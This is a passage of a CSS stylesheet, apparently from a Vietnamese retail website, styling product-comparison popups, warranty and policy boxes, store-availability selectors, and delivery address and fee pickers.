    border-right: 0;
    text-align: center;
    padding: 15px 4px 20px 4px;
    margin: 0 0 20px;
    position: relative
}

.compare-popup .pro-compare li h3 {
    overflow: hidden;
    font-size: 14px;
    padding: 0 0 3px 15px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis
}

.compare-popup .pro-compare li:last-child {
    border-right: 1px solid #e5e5e5
}

.compare-popup .pro-compare li img {
    display: block;
    width: 100% !important;
    max-width: 86px;
    margin: 0 auto 5px;
    height: auto;
    position: relative
}

.compare-popup .pro-compare li .box-p {
    display: flex;
    justify-content: left;
    align-items: center;
    padding: 0 0 3px 15px
}

.compare-popup .pro-compare.pro-compare_viewed li .box-p {
    justify-content: center
}

.compare-popup .pro-compare li .box-p p.price-old {
    text-decoration: line-through;
    color: #999
}

.compare-popup .pro-compare li .box-p p, .compare-popup .pro-compare li .box-p span {
    display: block;
    overflow: hidden;
    font-size: 14px;
    margin-right: 5px;
    color: #333
}

.compare-popup .pro-compare li .item-gift {
    font-size: 12px;
    display: block;
    width: 100%;
    padding: 0 10px 3px 15px;
    color: #333
}

.compare-popup .pro-compare li .item-gift b {
    font-weight: normal
}

.compare-popup .pro-compare li .item-img {
    position: relative
}

.compare-popup .pro-compare li .item-img img.lbliconimg {
    width: 36px !important;
    margin: unset;
    max-width: unset;
    left: 10px;
    bottom: 0;
    position: absolute
}

.compare-popup .pro-compare li .item-img img.lbliconimg.lbliconimg_44 {
    left: 150px;
    bottom: 0;
    top: 0
}

.compare-popup .pro-compare li .item-img img.lbliconimg.lbliconimg_2002 {
    height: 30px;
    bottom: 0
}

.compare-popup .pro-compare li strong.price {
    font-size: 12px;
    color: #000;
    padding: 0 0 4px 0
}

.compare-popup .pro-compare li strong.price.twoprice {
    background: none;
    display: block
}

.compare-popup .pro-compare li p.item-txt-online, .compare-popup .pro-compare li p.item-txt-online {
    padding: 0 0 3px 0
}

.compare-popup .pro-compare .pro-nrview {
    display: block;
    overflow: hidden;
    font-size: 12px;
    color: #2f80ed;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6px;
    margin: auto
}

.compare-popup #searchproductcompare {
    display: block
}

.compare-popup #searchproductcompare .find-sp {
    display: block;
    position: relative;
    overflow: hidden
}

.compare-popup #searchproductcompare .find-sp input {
    display: block;
    overflow: hidden;
    width: 100%;
    border: 1px solid #d0d0d0;
    border-radius: 4px;
    padding: 10px 0 10px 30px;
    box-sizing: border-box
}

.compare-popup #searchproductcompare .find-sp i {
    position: absolute;
    top: 12px;
    left: 8px
}

.compare-popup #searchproductcompare ul li {
    float: unset;
    display: block;
    width: 100%;
    margin: auto;
    text-align: left;
    border-left: unset;
    border-right: unset
}

.compare-popup #searchproductcompare ul li:last-child {
    border-bottom: 0
}

.compare-popup #searchproductcompare ul li .pro-nrview {
    left: unset;
    right: 10px;
    bottom: 12px
}

.compare-popup #searchproductcompare .pro-compare li strong.price {
    display: inline-flex;
    vertical-align: middle;
    padding: 0 0 3px 15px
}

.compare-popup #searchproductcompare li img {
    float: left;
    width: 100%;
    max-width: 45px;
    margin-right: 10px
}

.compare-popup #searchproductcompare ul {
    display: none;
    overflow: hidden;
    border: 1px solid #d0d0d0;
    border-radius: 4px;
    margin: 2px 0
}

.compare-popup #searchproductcompare ul li {
    display: block;
    overflow: hidden;
    border-top: 0;
    padding: 10px;
    border-top: 1px solid #d0d0d0;
    border-bottom: unset;
    max-width: unset;
    box-sizing: border-box
}

.compare-popup #searchproductcompare ul li:first-child {
    border-top: 0
}

.compare-popup #searchproductcompare ul li .item-img {
    height: 50px;
    float: left;
    width: 60px
}

.compare-popup #searchproductcompare ul li .item-img img {
    float: left;
    width: 80%;
    margin-right: 10px;
    height: auto
}

.compare-popup #searchproductcompare ul li img {
    float: left;
    width: 100%;
    max-width: 45px;
    margin-right: 10px
}

.compare-popup #searchproductcompare ul li .text-sr {
    display: block;
    overflow: hidden
}

.compare-popup #searchproductcompare li .text-sr span {
    display: block;
    overflow: hidden;
    font-size: 12px
}

.compare-popup #searchproductcompare li .text-sr p {
    display: block;
    overflow: hidden;
    padding: 3px 0 0
}

.compare-popup #searchproductcompare .text-sr p strong {
    float: left;
    color: #d0021c
}

.compare-popup #searchproductcompare .text-sr p a {
    float: right;
    font-size: 12px;
    color: #2f80ed
}

.compare-popup .pro-compare li .item-rating, .compare-popup .pro-compare li .item-label, .compare-popup .pro-compare li .item-txt-online, .compare-popup .pro-compare li .item-compare, .compare-popup .pro-compare li .result-label, .compare-popup .pro-compare li .item-bottom, .compare-popup #searchproductcompare .pro-compare li strong.price.twoprice, .compare-popup #searchproductcompare .pro-compare li .box-p, .compare-popup #searchproductcompare .pro-compare li .item-gift {
    display: none
}

.errorcompare {
    overflow: hidden;
    position: fixed;
    top: 0;
    z-index: 9;
    background: #000000e3;
    color: #fff;
    padding: 10px;
    height: max-content;
    width: 90%;
    margin: auto;
    text-align: center;
    border-radius: 4px;
    left: 0;
    right: 0;
    bottom: 0;
    display: none;
    max-width: 400px;
    font-size: 13px
}

.icondetail-pin {
    background-position: 0 -120px;
    height: 32px;
    width: 32px
}

.icondetail-hutchankhong {
    background-position: -40px -120px;
    height: 32px;
    width: 32px
}

.icondetail-giaohang {
    background-position: -80px -120px;
    height: 32px;
    width: 32px
}

.icondetail-other {
    background-position: -121px -154px;
    height: 26px !important;
    width: 26px !important;
    margin-top: 5px
}

.icondetail-pin {
    background-position: 0 -120px;
    height: 32px;
    width: 32px
}

.icondetail-trainghiem {
    background-position: -149px -155px;
    height: 25px !important;
    width: 25px !important;
    margin-top: 10px
}

.icondetail-1doi1 {
    background-position: -93px -150px;
    height: 30px !important;
    width: 26px !important
}

.policy_intuitive h4 {
    font-size: 15px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    color: #459b43;
    max-width: 95%;
    margin: 7px auto;
    line-height: 1.5
}

.policy {
    padding: 0 10px
}

.policy__list>li {
    align-items: center;
    border-bottom: 1px solid #f1f1f1;
    display: flex
}

.policy__list li .iconl {
    width: 32px
}

.policy__list li:last-child {
    border-bottom: none
}

.policy__list li p {
    line-height: 20px;
    padding-left: 10px
}

.policy__list li p label {
    display: block
}

.policy__list li a {
    color: #2f80ed;
    display: inline
}

.policy__list li em {
    font-style: normal;
    font-weight: bold
}

.icondetailV3-gh1h {
    background-position: -117px -117px;
    width: 19px;
    height: 21px;
    float: left;
    margin: 4px 0 0
}

.tsh {
    background-color: #ecf7ed;
    border-radius: 3px;
    border: solid 1px #c4ddc8;
    margin: 5px 10px 10px;
    padding: 0 10px;
    font-weight: bold;
    line-height: 30px;
    clear: both
}

.tsh span {
    line-height: 30px;
    padding-left: 10px;
    border-left: 1px solid #c4ddc8;
    display: block;
    margin-left: 28px
}

.tsh span a {
    color: #30a43b
}

.wrap_wrtp {
    overflow: hidden;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 115vh;
    background: rgba(0, 0, 0, .5);
    z-index: 1000
}

.wrap_wrtp .pop {
    display: block;
    overflow: hidden;
    position: relative;
    width: 95%;
    max-width: 640px;
    margin: 5vh auto;
    max-height: 80vh;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    top: 3vh
}

.wrap_wrtp .pop strong {
    font-size: 12px;
    color: #000
}

.wrap_wrtp .pop .hdpop {
    padding: 10px 30px 10px 5px;
    border-bottom: solid 1px #ccc;
    font-size: 15px;
    background: #ffd901;
    color: #333;
    font-weight: bold;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 3
}

.wrap_wrtp .pop .ctW {
    padding: 0 10px 10px;
    line-height: 20px;
    font-size: 13px;
    overflow-y: scroll;
    overflow-x: hidden;
    max-height: calc(74vh - 10px);
    margin-top: 38px
}

.wrap_wrtp .pop .xct {
    width: 160px;
    text-align: center;
    margin: 10px auto;
    border: solid 1px #288ad6;
    border-radius: 5px;
    color: #288ad6;
    display: block;
    padding: 5px;
    font-weight: bold
}

.wrap_wrtp .pop .ctW .tlt {
    display: block;
    font-weight: bold
}

.wrap_wrtp .pop .ctW .cs {
    margin-top: 15px
}

.wrap_wrtp .pop .ctW table {
    display: flex;
    width: 100% !important
}

.wrap_wrtp .pop .ctW table td {
    padding: 5px;
    font-size: 12px
}

.wrap_wrtp .pop .ctW tr td {
    flex: 1
}

.wrap_wrtp .pop .ctW tr td:first-child {
    flex: 2
}

.wrap_wrtp .pop .hdpop .closehd {
    float: right;
    color: #333;
    height: 25px;
    width: 25px;
    position: absolute;
    top: 8px;
    right: 4px;
    font-size: 23px;
    text-align: center;
    cursor: pointer;
    font-style: normal;
    box-sizing: border-box;
    padding-top: 3px
}

.dmx-site .wrap_wrtp .pop .hdpop .closehd {
    color: #fff;
    font-size: 18px
}

.wrap_wrtp.dmx-popup .pop::-webkit-scrollbar {
    width: 0;
    background: transparent
}

.wrap_wrtp.dmx-popup {
    display: none
}

.wrap_wrtp.dmx-popup .pop {
    top: 0
}

.dmx-site .wrap_wrtp .hdpop {
    background: #4a90e2;
    color: #fff;
    font-weight: bold;
    font-size: 13px
}

.wrap_wrtp.dmx-popup strong {
    font-weight: bold;
    font-size: 13px
}

.wrap_wrtp.dmx-popup .overscroll {
    overflow: scroll;
    max-height: 74vh
}

.dmx-popup .title {
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    margin: 4px 0 8px
}

.dmx-popup .title>span {
    display: block;
    font-size: 13px;
    font-weight: normal;
    text-transform: initial;
    padding: 4px 0;
    color: #f7812a;
    position: relative;
    border-radius: 2px
}

.warranty-box {
    padding: 50px 5% 10px 5%
}

.warranty-box ul {
    margin: 0 15px;
    list-style: disc;
    font-size: 12px
}

.warranty-box>p {
    margin: 5px 0
}

.warranty-box a {
    font-size: 13px;
    color: #288ad6
}

.warranty-box a:after {
    content: '';
    width: 0;
    height: 0;
    border-left: 5px solid #288ad6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    display: inline-block;
    margin-left: 5px;
    position: relative;
    top: 1px
}

.change-box {
    padding: 10px 10px 20px;
    background: #f3f3f3
}

.block-change {
    background: #fff;
    padding: 0 5px 0;
    border-radius: 4px;
    margin-top: 10px
}

.block-change p {
    font-size: 13px
}

.block-change h3 {
    padding: 10px 15px 10px 10px;
    color: #288ad6;
    position: relative;
    border-bottom: 1px solid #f3f3f3;
    cursor: pointer
}

.block-change h3::after {
    content: "";
    width: 0;
    right: 0;
    border-left: 5px solid transparent;
    border-top: 5px solid #288ad6;
    border-right: 5px solid transparent;
    position: absolute;
    right: 0;
    top: 44%;
    transform: rotate(180deg)
}

.block-change h3.down::after {
    transform: rotate(0)
}

.view-full {
    margin: 10px 3px 0
}

.view-full a {
    position: relative;
    color: #288ad6
}

.view-full a::before {
    content: '';
    width: 0;
    height: 0;
    border-left: 5px solid #288ad6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    position: absolute;
    right: -10px;
    top: 3px
}

.content-insider {
    padding: 10px;
    display: none
}

.content-insider.show {
    display: block
}

.content-insider>p {
    margin: 10px 0
}

.content-insider ul {
    list-style: disc;
    padding-left: 20px
}

.content-insider ul li {
    font-size: 13px;
    font-weight: normal
}

#hubOLOL {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, .5);
    z-index: 999;
    display: flex;
    justify-content: center;
    align-items: center
}

#hubOLOL .hubContainer {
    background-color: #fff;
    width: 100%;
    padding: 10px;
    overflow-y: auto;
    overflow-x: hidden;
    height: 100%
}

#hubOLOL .hubTitle {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 10px;
    margin-bottom: 10px;
    display: flex;
    align-items: center
}

#hubOLOL .hubTitle>span {
    flex: 1;
    font-weight: 700
}

#hubOLOL .hubTitle>a {
    flex: 1;
    max-width: 66px;
    text-align: center;
    border: 1px solid #f1f1f1;
    padding: 8px 3px
}

#hubOLOL .hubTitle>a:hover {
    text-decoration: none
}

#hubOLOL .hubTitle>a>span {
    margin-right: 7px
}

#hubOLOL ul {
    padding-left: 15px;
    list-style: disc
}

#hubOLOL li {
    margin-bottom: 10px;
    display: list-item;
    overflow: visible;
    padding: 0 0 5px;
    font-size: 14px;
    line-height: 1.5;
    color: #333
}

#hubOLOL li>a {
    white-space: nowrap
}

.box-available {
    width: 100%;
    height: 100vh;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 30000;
    background: #fff;
    position: fixed;
    margin: auto;
    padding: 15px;
    overflow: hidden;
    display: none
}

.box-available .box-province {
    padding-bottom: 15px
}

.box-available .box-province aside {
    width: 50%;
    float: left
}

.box-available .box-province .scroll {
    display: block;
    overflow-y: auto;
    overflow-x: hidden;
    max-height: 220px
}

.box-available .title {
    width: 100%;
    display: block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: bold;
    margin-top: 25px
}

.box-available .boxprov {
    width: 100%;
    display: block;
    vertical-align: middle;
    margin: 0;
    position: relative
}

.box-available .boxprov .listcity {
    width: 100%;
    top: 55px;
    left: 0
}

.box-available .boxprov .listcity:before, .box-available .boxprov .listcity::after {
    left: 100px
}

.box-available .boxprov .listdist {
    top: 55px;
    left: 0;
    width: 100%
}

.box-available .boxprov .listdist:before, .box-available .boxprov .listdist::after {
    right: 80px
}

.box-available .city {
    width: calc(50% - 10px);
    margin: 10px 0;
    padding: 0 10px;
    cursor: pointer
}

.box-available .city span {
    width: 80%;
    color: #000
}

.box-available .city:after {
    border-top: 6px solid #1f77ef
}

.box-available .dist {
    width: calc(50% - 5px);
    margin: 10px 0;
    padding: 0 10px;
    cursor: pointer
}

.box-available .dist span {
    width: 80%
}

.box-available .dist:after {
    border-top: 6px solid #1f77ef
}

.box-available .box-store {
    padding-top: 10px
}

.box-available .box-store span {
    font-size: 13px;
    padding-bottom: 10px;
    display: block;
    text-transform: uppercase;
    font-weight: bold
}

.box-available .box-store ul {
    height: 70vh;
    overflow: hidden;
    overflow-y: auto
}

.box-available .box-store ul li {
    padding: 5px 15px 5px 20px;
    font-size: 13px;
    position: relative
}

.box-available .box-store ul li:before {
    content: "●";
    font-size: 12px;
    color: #c4c4c4;
    position: absolute;
    left: 4px;
    top: 4px
}

.box-available .istock-close {
    position: absolute;
    top: 15px;
    right: 13px;
    color: #999;
    z-index: 999999;
    font-size: 25px
}

.box-available .scroll {
    max-height: 250px;
    overflow: hidden;
    overflow-y: auto
}

.boxcontainer-store {
    position: relative;
    border-top: 1px solid #d1d1d1;
    display: inline-block;
    width: 100%
}

.box-available .overlayloading {
    background: rgba(241, 241, 241, .28);
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 990;
    clear: both;
    text-align: center;
    overflow: hidden;
    display: none
}

.box-available .overlayloading p {
    position: absolute;
    top: 44%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.box-available .overlayloading .cswrap {
    position: absolute;
    top: 55%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.box-available .overlayloading .cswrap .csdot {
    width: 8px;
    height: 8px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .1)
}

.box-available .overlayloading .cswrap .csdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.box-available .overlayloading .cswrap .csdot:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

@-webkit-keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.key-selling {
    padding: 0 10px 10px
}

.border-line {
    margin-top: 15px;
    padding-top: 10px;
    border-top: 5px solid #dedede
}

.border-line-pm {
    border-top: 5px solid #dedede
}

.key-selling .title_text {
    padding: 5px 0
}

.key-selling li {
    display: block;
    font-size: 14px;
    color: #333;
    line-height: 22px;
    padding: 0;
    border: none
}

.key-selling li:before {
    content: '•';
    color: #999;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-size: 14px
}

.key-selling>span {
    font-size: 14px;
    color: #333;
    line-height: 22px;
    padding: 0;
    display: block
}

.key-selling>span:before {
    content: '•';
    color: #999;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-size: 14px
}

.key-selling a {
    width: auto;
    color: #2f80ed
}

.box-available .city {
    float: left;
    position: relative;
    width: calc(50% - 5px);
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    line-height: 38px;
    font-size: 14px;
    color: #333;
    padding: 0 1.5%;
    max-height: 38px
}

.box-available .city span {
    display: inline-block;
    width: 86%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.box-available .city:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #999;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: 16px 5px 0 0;
    float: right
}

.box-available .listcity {
    display: none;
    overflow: visible;
    position: absolute;
    top: 55px;
    left: 10px;
    right: 10px;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding-bottom: 10px;
    z-index: 2
}

.box-available .listcity aside {
    float: left;
    width: 50%
}

.box-available .listcity:before, .box-available .listcity:after {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.box-available .listcity:after {
    border-width: 9px;
    margin-left: 1px;
    border-bottom-color: #fff
}

.box-available .listcity a {
    display: block;
    padding: 10px 10px 0;
    font-size: 14px;
    cursor: pointer
}

.box-available .listcity a.act {
    font-weight: bold
}

.box-available .dist {
    float: right;
    position: relative;
    width: calc(50% - 5px);
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    line-height: 38px;
    font-size: 14px;
    color: #333;
    padding: 0 1.5%;
    max-height: 38px
}

.box-available .dist span {
    display: inline-block;
    width: 86%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.box-available .dist:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #999;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: 16px 5px 0 0;
    float: right
}

.box-available .listdist {
    display: none;
    overflow: visible;
    position: absolute;
    top: 55px;
    left: 10px;
    right: 10px;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding-bottom: 10px;
    z-index: 2
}

.box-available .listdist:before, .box-available .listdist:after {
    content: '';
    position: absolute;
    bottom: 100%;
    right: 70px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.box-available .listdist:after {
    border-width: 9px;
    margin-right: 1px;
    border-bottom-color: #fff
}

.box-available .listdist a {
    display: block;
    padding: 10px 10px 0;
    font-size: 14px;
    cursor: pointer
}

.box-available .listdist a.act {
    font-weight: bold
}

.box-available .listdist aside {
    float: left;
    width: 50%
}

.box-available .searchlocal {
    display: block;
    overflow: hidden;
    padding: 10px 10px 0
}

.box-available .searchlocal .icondmx-topsearch {
    top: 10px
}

.box-available .searchlocal form {
    display: block;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    background: #fff;
    height: 34px;
    position: relative
}

.box-available .searchlocal input {
    display: block;
    border: 0;
    background: #fff;
    padding: 5px;
    height: 32px;
    border-radius: 4px;
    width: 90%
}

.box-available .searchlocal .submit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 8px 10px;
    background: #fff;
    height: 16px;
    border-radius: 0 3px 3px 0;
    border: 0;
    height: 30px
}

.box-available .searchlocal .reset {
    display: block;
    position: absolute;
    top: 0;
    right: 34px;
    width: 30px;
    height: 34px;
    border: 0;
    background: #fff;
    border: 0
}

#popup-oldpolicy {
    position: fixed;
    z-index: 999;
    left: 0;
    top: 0;
    width: 100%;
    height: 100vh;
    background: rgba(0, 0, 0, .85)
}

#popup-oldpolicy div {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    background-color: #fff;
    border-radius: 4px;
    padding: 20px 30px;
    width: 300px;
    height: 120px
}

#popup-oldpolicy div p {
    line-height: 1.5;
    margin-bottom: 10px;
    text-align: center;
    font-size: 16px
}

#popup-oldpolicy div p:last-child {
    margin-bottom: 0
}

#popup-oldpolicy div a {
    display: block;
    border: 1px solid #288ad6;
    padding: 10px 0;
    text-align: center;
    border-radius: 4px
}

.xtoydays {
    border-radius: 5px;
    padding: 0;
    margin-bottom: 10px
}

.xtoydays.applianciesOLOL {
    margin: 10px 10px 10px
}

.xtoydays .shcode {
    color: #333;
    line-height: 1.5;
    padding-top: 5px
}

.xtoydays .shcode>b {
    color: #d0021b
}

#status-delivery .lddl, #status-delivery-2price .lddl {
    min-height: 60px;
    border-radius: 4px;
    background: #f9f9f9;
    position: relative;
    margin-bottom: 10px
}

.xtoydays .shcode .detail-fee {
    width: 16px;
    height: 16px;
    display: inline-block;
    background: #468ee5;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    margin: 0;
    font-style: normal;
    border: 1px solid #468ee5;
    border-top: 0;
    padding-bottom: 1px;
    font-size: 11px;
    line-height: 1.8;
    margin-left: 5px;
    vertical-align: text-bottom;
    cursor: pointer
}

.boxgh-fee {
    display: none;
    position: absolute;
    background: #fff;
    border-radius: 4px;
    width: 100%;
    border: 1px solid #dadada;
    margin-top: 10px;
    z-index: 8;
    left: 0
}

#price02 .boxgh-fee {
    margin-left: -10px
}

.boxgh-fee.box2 {
    width: calc(100% - 34px)
}

.boxgh-fee .row-fee, .boxgh-fee .row-fee-after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 37.2%;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.boxgh-fee .row-fee-after {
    border-width: 9px;
    border-bottom-color: #fff;
    margin-left: 1px
}

.boxgh-fee.box2:before, .boxgh-fee.box2:after {
    left: 40.4%
}

.boxgh-fee ul {
    padding: 10px
}

.boxgh-fee ul li {
    padding-top: 10px
}

.boxgh-fee ul li hr {
    border-width: 0;
    height: 1px;
    background: #ccc
}

.boxgh-fee ul li span:first-child {
    text-align: left;
    display: inline-block
}

.boxgh-fee ul li span:last-child {
    text-align: right;
    display: inline-block;
    float: right
}

.boxgh-fee ul li:last-child span:first-child {
    font-weight: bold
}

.boxgh-fee ul li:last-child span:last-child {
    font-weight: bold;
    color: #dd1c1a
}

.lddl .xxx {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.lddl .xxx .ball {
    width: 8px;
    height: 8px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .1)
}

.lddl .xxx .ball:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.lddl .xxx .ball:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

.quickdelivery {
    position: relative
}

.deliverytime>span {
    display: block;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase
}

.deliverytime>span>span {
    font-weight: 400
}

div.appliances.olol {
    padding: 0 10px 4px
}

span.con_hang {
    color: #219653;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 5px
}

span.con_hang.only {
    margin-bottom: 10px;
    display: block
}

span.con_hang.olol {
    text-transform: uppercase;
    font-weight: bold
}

span.con_hang u {
    color: #ccc;
    text-decoration: none
}

span.con_hang i {
    color: #fe890b;
    font-style: normal
}

span.chuyen_hang.olol {
    color: #fe890b;
    font-style: normal;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold
}

.xtoydays .cantdeli {
    color: #d0011b;
    font-weight: 400;
    text-transform: none
}

.xtoydays .cantdeli a {
    color: #4a90e2
}

span.cantdeli {
    color: #d0011b
}

span.con_hang.normal {
    font-weight: 400;
    text-transform: unset;
    font-size: 14px
}

.normal.pad {
    margin-bottom: 5px;
    display: block
}

span.five-7ngay {
    display: block;
    color: #f2994a;
    font-size: 14px;
    padding: 5px 0;
    font-weight: bold
}

span.online-only {
    display: block;
    color: #f2994a;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 10px;
    text-transform: uppercase
}

span.dr-warning {
    display: block;
    color: #f2994a;
    font-size: 14px;
    padding: 5px 0;
    font-weight: bold;
    text-transform: uppercase
}

span.five-7ngay.cant-deli {
    padding: 5px 0 5px
}

span.five-7ngay.normal {
    font-size: 14px;
    padding: 5px 0 5px 0
}

.iconlgh-dark {
    background-position: 0 0;
    margin-right: 3px
}

.quickdelivery .onoffdelibox {
    color: #2f80ed;
    display: inline-block;
    border-radius: 4px;
    position: relative;
    line-height: 1;
    margin-top: 5px;
    text-decoration: underline
}

.quickdelivery .onoffdelibox.unline {
    text-decoration: none
}

.deliverytime>p {
    line-height: 1.5;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    max-height: 45px;
    overflow: hidden;
    margin-bottom: 5px
}

.deliverytime>p>span {
    color: #999
}

.deliverytime>p .phone {
    font-weight: 600
}

.deliverytime>p.paycod {
    font-size: 12px;
    color: #fb6e2e
}

.rslt.none .address-deli {
    display: none
}

.address-deli.fromxtoy {
    position: relative;
    margin-top: 10px;
    border: 1px solid #f97d10;
    padding: 15px 5px 10px 15px;
    background: #fff4de;
    border-radius: 4px
}

.quickdelivery .address-deli.fromxtoy {
    position: unset;
    margin-top: unset;
    border: unset;
    padding: unset;
    background: unset;
    border-radius: unset
}

.address-deli.fromxtoy>h2 {
    padding: 5px 0;
    font-size: 14px
}

.address-deli.fromxtoy .place {
    width: calc(100%/2 - 7px);
    position: relative;
    padding: 5px;
    border: 1px solid #d9d9d9;
    margin-bottom: 10px;
    background: #fff;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 4px
}

.address-deli.fromxtoy .place.dl-border {
    border: 1px solid #d0021b
}

.address-deli.fromxtoy .province.place {
    width: 100%
}

.address-deli.fromxtoy .district {
    margin-right: 10px
}

.address-deli.fromxtoy.district.dl-border, .address-deli.fromxtoy.ward.dl-border {
    border: 1px solid #d9021b
}

.address-deli.fromxtoy .place p {
    font-size: 14px;
    color: #4a90e2;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 24px;
    font-weight: 400;
    width: 90%
}

.address-deli.fromxtoy .place>strong {
    line-height: 24px;
    font-weight: 400;
    color: #4a90e2
}

.address-deli.fromxtoy .place:after {
    content: '';
    width: 0;
    height: 0;
    border-top: 6px solid #4a90e2;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    position: absolute;
    right: 7px;
    top: 46%
}

.address-deli.fromxtoy .place span {
    font-size: 12px;
    display: block;
    color: #999;
    font-weight: 400
}

.address-deli.fromxtoy .lstprovince, .address-deli.fromxtoy .lstward, .address-deli.fromxtoy .lstdistrict {
    overflow: visible;
    background: #fff;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, .1);
    padding: 5px 10px;
    position: absolute;
    width: calc(200% - 13px);
    top: 53px;
    z-index: 9
}

.address-deli.fromxtoy .place span {
    font-size: 12px;
    display: block;
    color: #999;
    font-weight: 400
}

.address-deli.fromxtoy .lstprovince, .address-deli.fromxtoy .lstward, .address-deli.fromxtoy .lstdistrict {
    overflow: visible;
    background: #fff;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, .1);
    padding: 5px 10px;
    position: absolute;
    width: calc(200% - 13px);
    top: 53px;
    z-index: 9
}

.province-box {
    position: relative
}

.district-box, .ward-box {
    position: relative;
    width: 50%;
    display: inline
}

.address-deli.fromxtoy .lstprovince {
    top: 43px;
    z-index: 9;
    right: 0;
    width: 100%;
    display: none
}

.address-deli.fromxtoy .lstdistrict {
    top: 30px;
    z-index: 9;
    display: none
}

.address-deli.fromxtoy .lstward {
    top: 30px;
    z-index: 9;
    display: none;
    right: 0;
    width: calc(200% + 13px)
}

.address-deli.fromxtoy .scroll {
    max-height: 260px;
    overflow-y: auto;
    margin-top: 5px;
    overflow-x: hidden
}

.address-deli.fromxtoy .scroll aside {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    float: unset
}

#price02 .address-deli.fromxtoy .scroll {
    max-height: 117px
}

.address-deli.fromxtoy a {
    display: block;
    overflow: hidden;
    padding: 5px 0;
    color: #4a90e2;
    -moz-column-break-inside: avoid;
    -webkit-column-break-inside: avoid;
    cursor: pointer
}

.address-deli.fromxtoy a.active {
    font-weight: 600
}

